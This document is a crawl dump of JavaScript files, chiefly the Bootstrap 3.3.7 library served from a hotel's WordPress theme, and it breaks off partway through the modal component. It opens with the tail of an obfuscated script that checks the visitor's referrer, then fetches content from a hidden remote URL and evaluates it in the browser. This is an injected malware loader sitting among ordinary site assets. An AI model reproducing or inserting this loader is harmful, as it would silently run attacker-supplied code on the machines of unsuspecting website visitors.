v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/bootstrap.js?ver=1.4.3
body_size: 17314
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */

if (typeof jQuery === 'undefined') {
    throw new Error('Bootstrap\'s JavaScript requires jQuery')
}

+function ($) {
  'use strict'
    ;
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
}
}(jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.3.7
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
    ;

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
}

for (var name in transEndEventNames) {
    if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name]
}
      }
    }

return false // explicit for ie8 (  ._.)
}

  //http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
var called = false
    var $el = this
    $(this).one('bsTransitionEnd', function () { called = true
})
var callback = function () {
if (!called) $($el).trigger($.support.transition.end)
}

setTimeout(callback, duration)
    return this
}

  $(function () {
$.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
}
    }
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: alert.js v3.3.7
 * http://getbootstrap.com/javascript/#alerts
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
}

Alert.VERSION = '3.3.7'

  Alert.TRANSITION_DURATION = 150

  Alert.prototype.close = function (e) {
var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
}

var $parent = $(selector === '#' ? [] : selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
$parent = $this.closest('.alert')
}

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
// detach from parent, fire event then clean up data
      $parent.detach().trigger('closed.bs.alert').remove()
}

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one('bsTransitionEnd', removeElement)
        .emulateTransitionEnd(Alert.TRANSITION_DURATION) :
      removeElement()
}


  //ALERT PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
})
  }

var old = $.fn.alert

  $.fn.alert             = Plugin
  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
$.fn.alert = old
    return this
}


  //ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({
},Button.DEFAULTS, options)
    this.isLoading = false
}

Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
loadingText: 'loading...'
}

Button.prototype.setState = function (state) {
var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val': 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
}

else if (this.isLoading) {
this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
}
    },this), 0)
}

Button.prototype.toggle = function () {
var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
}

else if ($input.prop('type') == 'checkbox') {
if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
}
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
}

else {
this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
}
  }


  //BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
})
  }

var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
$.fn.button = old
    return this
}


  //BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
}
    })
.on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
$(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
})

}(jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.3.7
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      = null
    this.sliding     = null
    this.interval    = null
    this.$active     = null
    this.$items      = null

    this.options.keyboard && this.$element.on('keydown.bs.carousel', $.proxy(this.keydown, this))

    this.options.pause == 'hover' && !('ontouchstart' in document.documentElement) && this.$element
      .on('mouseenter.bs.carousel', $.proxy(this.pause, this))
      .on('mouseleave.bs.carousel', $.proxy(this.cycle, this))
}

Carousel.VERSION  = '3.3.7'

  Carousel.TRANSITION_DURATION = 600

  Carousel.DEFAULTS = {
interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true
}

Carousel.prototype.keydown = function (e) {
if (/input|textarea/i.test(e.target.tagName)) return
    switch (e.which) {
      case 37: this.prev();
break
      case 39: this.next();
break
      default: return
}

e.preventDefault()
}

Carousel.prototype.cycle = function (e) {
e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
}

Carousel.prototype.getItemIndex = function (item) {
this.$items = item.parent().children('.item')
    return this.$items.index(item || this.$active)
}

Carousel.prototype.getItemForDirection = function (direction, active) {
var activeIndex = this.getItemIndex(active)
    var willWrap = (direction == 'prev' && activeIndex === 0)
                || (direction == 'next' && activeIndex == (this.$items.length - 1))
    if (willWrap && !this.options.wrap) return active
    var delta = direction == 'prev' ? -1: 1
    var itemIndex = (activeIndex + delta) % this.$items.length
    return this.$items.eq(itemIndex)
}

Carousel.prototype.to = function (pos) {
var that        = this
    var activeIndex = this.getItemIndex(this.$active = this.$element.find('.item.active'))

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos)
}) //yes, "slid"
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', this.$items.eq(pos))
}

Carousel.prototype.pause = function (e) {
e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
}

this.interval = clearInterval(this.interval)

    return this
}

Carousel.prototype.next = function () {
if (this.sliding) return
    return this.slide('next')
}

Carousel.prototype.prev = function () {
if (this.sliding) return
    return this.slide('prev')
}

Carousel.prototype.slide = function (type, next) {
var $active   = this.$element.find('.item.active')
    var $next     = next || this.getItemForDirection(type, $active)
    var isCycling = this.interval
    var direction = type == 'next' ? 'left': 'right'
    var that      = this

    if ($next.hasClass('active')) return (this.sliding = false)

    var relatedTarget = $next[0]
    var slideEvent = $.Event('slide.bs.carousel', {
      relatedTarget: relatedTarget,
      direction: direction
})
this.$element.trigger(slideEvent)
    if (slideEvent.isDefaultPrevented()) return

    this.sliding = true

    isCycling && this.pause()

    if (this.$indicators.length) {
this.$indicators.find('.active').removeClass('active')
      var $nextIndicator = $(this.$indicators.children()[this.getItemIndex($next)])
      $nextIndicator && $nextIndicator.addClass('active')
}

var slidEvent = $.Event('slid.bs.carousel', {
relatedTarget: relatedTarget, direction: direction
}) //yes, "slid"
    if ($.support.transition && this.$element.hasClass('slide')) {
$next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one('bsTransitionEnd', function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger(slidEvent)
},0)
})
.emulateTransitionEnd(Carousel.TRANSITION_DURATION)
}

else {
$active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger(slidEvent)
}

isCycling && this.cycle()

    return this
}


  //CAROUSEL PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({
},Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
})
  }

var old = $.fn.carousel

  $.fn.carousel             = Plugin
  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
$.fn.carousel = old
    return this
}


  //CAROUSEL DATA-API
  // =================

  var clickHandler = function (e) {
var href
    var $this   = $(this)
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) // strip for ie7
    if (!$target.hasClass('carousel')) return
    var options = $.extend({
}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    Plugin.call($target, options)

    if (slideIndex) {
$target.data('bs.carousel').to(slideIndex)
}

e.preventDefault()
}

  $(document)
    .on('click.bs.carousel.data-api', '[data-slide]', clickHandler)
    .on('click.bs.carousel.data-api', '[data-slide-to]', clickHandler)

  $(window).on('load', function () {
$('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      Plugin.call($carousel, $carousel.data())
})
  })

}(jQuery);

/* ========================================================================
 * Bootstrap: collapse.js v3.3.7
 * http://getbootstrap.com/javascript/#collapse
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */

/* jshint latedef: false */

+function ($) {
  'use strict'
;

  // COLLAPSE PUBLIC CLASS DEFINITION
  // ================================

  var Collapse = function (element, options) {
    this.$element      = $(element)
    this.options       = $.extend({
},Collapse.DEFAULTS, options)
    this.$trigger      = $('[data-toggle="collapse"][href="#' + element.id + '"],' +
                           '[data-toggle="collapse"][data-target="#' + element.id + '"]')
    this.transitioning = null

    if (this.options.parent) {
this.$parent = this.getParent()
}

else {
this.addAriaAndCollapsedClass(this.$element, this.$trigger)
}

if (this.options.toggle) this.toggle()
}

Collapse.VERSION  = '3.3.7'

  Collapse.TRANSITION_DURATION = 350

  Collapse.DEFAULTS = {
toggle: true
}

Collapse.prototype.dimension = function () {
var hasWidth = this.$element.hasClass('width')
    return hasWidth ? 'width': 'height'
}

Collapse.prototype.show = function () {
if (this.transitioning || this.$element.hasClass('in')) return

    var activesData
    var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

    if (actives && actives.length) {
      activesData = actives.data('bs.collapse')
      if (activesData && activesData.transitioning) return
}

var startEvent = $.Event('show.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    if (actives && actives.length) {
Plugin.call(actives, 'hide')
      activesData || actives.data('bs.collapse', null)
}

var dimension = this.dimension()

    this.$element
      .removeClass('collapse')
      .addClass('collapsing')[dimension](0)
      .attr('aria-expanded', true)

    this.$trigger
      .removeClass('collapsed')
      .attr('aria-expanded', true)

    this.transitioning = 1

    var complete = function () {
this.$element
        .removeClass('collapsing')
        .addClass('collapse in')[dimension]('')
      this.transitioning = 0
      this.$element
        .trigger('shown.bs.collapse')
}

if (!$.support.transition) return complete.call(this)

    var scrollSize = $.camelCase(['scroll', dimension].join('-'))

    this.$element
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
}

Collapse.prototype.hide = function () {
if (this.transitioning || !this.$element.hasClass('in')) return

    var startEvent = $.Event('hide.bs.collapse')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    var dimension = this.dimension()

    this.$element[dimension](this.$element[dimension]())[0].offsetHeight

    this.$element
      .addClass('collapsing')
      .removeClass('collapse in')
      .attr('aria-expanded', false)

    this.$trigger
      .addClass('collapsed')
      .attr('aria-expanded', false)

    this.transitioning = 1

    var complete = function () {
      this.transitioning = 0
      this.$element
        .removeClass('collapsing')
        .addClass('collapse')
        .trigger('hidden.bs.collapse')
}

if (!$.support.transition) return complete.call(this)

    this.$element
      [dimension](0)
      .one('bsTransitionEnd', $.proxy(complete, this))
      .emulateTransitionEnd(Collapse.TRANSITION_DURATION)
}

Collapse.prototype.toggle = function () {
this[this.$element.hasClass('in') ? 'hide': 'show']()
}

Collapse.prototype.getParent = function () {
return $(this.options.parent)
      .find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]')
      .each($.proxy(function (i, element) {
        var $element = $(element)
        this.addAriaAndCollapsedClass(getTargetFromTrigger($element), $element)
},this))
      .end()
}

Collapse.prototype.addAriaAndCollapsedClass = function ($element, $trigger) {
var isOpen = $element.hasClass('in')

    $element.attr('aria-expanded', isOpen)
    $trigger
      .toggleClass('collapsed', !isOpen)
      .attr('aria-expanded', isOpen)
}

function getTargetFromTrigger($trigger) {
var href
    var target = $trigger.attr('data-target')
      || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

    return $(target)
}


  //COLLAPSE PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.collapse')
      var options = $.extend({
},Collapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data && options.toggle && /show|hide/.test(option)) options.toggle = false
      if (!data) $this.data('bs.collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
})
  }

var old = $.fn.collapse

  $.fn.collapse             = Plugin
  $.fn.collapse.Constructor = Collapse


  // COLLAPSE NO CONFLICT
  // ====================

  $.fn.collapse.noConflict = function () {
$.fn.collapse = old
    return this
}


  //COLLAPSE DATA-API
  // =================

  $(document).on('click.bs.collapse.data-api', '[data-toggle="collapse"]', function (e) {
var $this   = $(this)

    if (!$this.attr('data-target')) e.preventDefault()

    var $target = getTargetFromTrigger($this)
    var data    = $target.data('bs.collapse')
    var option  = data ? 'toggle': $this.data()

    Plugin.call($target, option)
})

}(jQuery);

/* ========================================================================
 * Bootstrap: dropdown.js v3.3.7
 * http://getbootstrap.com/javascript/#dropdowns
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict'
;

  // DROPDOWN CLASS DEFINITION
  // =========================

  var backdrop = '.dropdown-backdrop'
  var toggle   = '[data-toggle="dropdown"]'
  var Dropdown = function (element) {
    $(element).on('click.bs.dropdown', this.toggle)
}

Dropdown.VERSION = '3.3.7'

  function getParent($this) {
var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
}

var $parent = selector && $(selector)

    return $parent && $parent.length ? $parent : $this.parent()
}

function clearMenus(e) {
if (e && e.which === 3) return
    $(backdrop).remove()
    $(toggle).each(function () {
      var $this         = $(this)
      var $parent       = getParent($this)
      var relatedTarget = { relatedTarget: this
}

if (!$parent.hasClass('open')) return

      if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

      $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this.attr('aria-expanded', 'false')
      $parent.removeClass('open').trigger($.Event('hidden.bs.dropdown', relatedTarget))
})
  }

Dropdown.prototype.toggle = function (e) {
var $this = $(this)

    if ($this.is('.disabled, :disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    clearMenus()

    if (!isActive) {
      if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
        // if mobile we use a backdrop because click events don't delegate
        $(document.createElement('div'))
          .addClass('dropdown-backdrop')
          .insertAfter($(this))
          .on('click', clearMenus)
      }

      var relatedTarget = { relatedTarget: this }
      $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

      if (e.isDefaultPrevented()) return

      $this
        .trigger('focus')
        .attr('aria-expanded', 'true')

      $parent
        .toggleClass('open')
        .trigger($.Event('shown.bs.dropdown', relatedTarget))
    }

    return false
  }

  Dropdown.prototype.keydown = function (e) {
    if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

    var $this = $(this)

    e.preventDefault()
    e.stopPropagation()

    if ($this.is('.disabled,: disabled')) return

    var $parent  = getParent($this)
    var isActive = $parent.hasClass('open')

    if (!isActive && e.which != 27 || isActive && e.which == 27) {
      if (e.which == 27) $parent.find(toggle).trigger('focus')
      return $this.trigger('click')
    }

    var desc = ' li:not(.disabled):visible a'
    var $items = $parent.find('.dropdown-menu' + desc)

    if (!$items.length) return

    var index = $items.index(e.target)

    if (e.which == 38 && index > 0)                 index--         // up
    if (e.which == 40 && index < $items.length - 1) index++         // down
    if (!~index)                                    index = 0

    $items.eq(index).trigger('focus')
  }


  // DROPDOWN PLUGIN DEFINITION
  // ==========================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.dropdown')

      if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.dropdown

  $.fn.dropdown             = Plugin
  $.fn.dropdown.Constructor = Dropdown


  // DROPDOWN NO CONFLICT
  // ====================

  $.fn.dropdown.noConflict = function () {
    $.fn.dropdown = old
    return this
  }


  // APPLY TO STANDARD DROPDOWN ELEMENTS
  // ===================================

  $(document)
    .on('click.bs.dropdown.data-api', clearMenus)
    .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
    .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
    .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
    .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
}

that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
that.$element[0].offsetWidth // force reflow
}

that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', {
relatedTarget: _relatedTarget
})

transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
that.$element.trigger('focus').trigger(e)
})
.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
})
  }

Modal.prototype.hide = function (e) {
if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION): this.hideModal()
}

Modal.prototype.enforceFocus = function () {
$(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
}
      },this))
}

Modal.prototype.escape = function () {
if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
},this))
}

else if (!this.isShown) {
this.$element.off('keydown.dismiss.bs.modal')
}
  }

Modal.prototype.resize = function () {
if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
}

else {
$(window).off('resize.bs.modal')
}
  }

Modal.prototype.hideModal = function () {
var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
})
  }

Modal.prototype.removeBackdrop = function () {
this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
}

Modal.prototype.backdrop = function (callback) {
var that = this
    var animate = this.$element.hasClass('fade') ? 'fade': ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
}

if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
},this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()
}

else if (!this.isShown && this.$backdrop) {
this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
}
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()
}

else if (callback) {
callback()
}
  }

  //these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
this.adjustDialog()
}

Modal.prototype.adjustDialog = function () {
var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft: !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
})
  }

Modal.prototype.resetAdjustments = function () {
this.$element.css({
      paddingLeft: '',
      paddingRight: ''
})
  }

Modal.prototype.checkScrollbar = function () {
var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
}

this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
}

Modal.prototype.setScrollbar = function () {
var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
}

Modal.prototype.resetScrollbar = function () {
this.$body.css('padding-right', this.originalBodyPad)
}

Modal.prototype.measureScrollbar = function () {
// thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
}


  //MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({
},Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
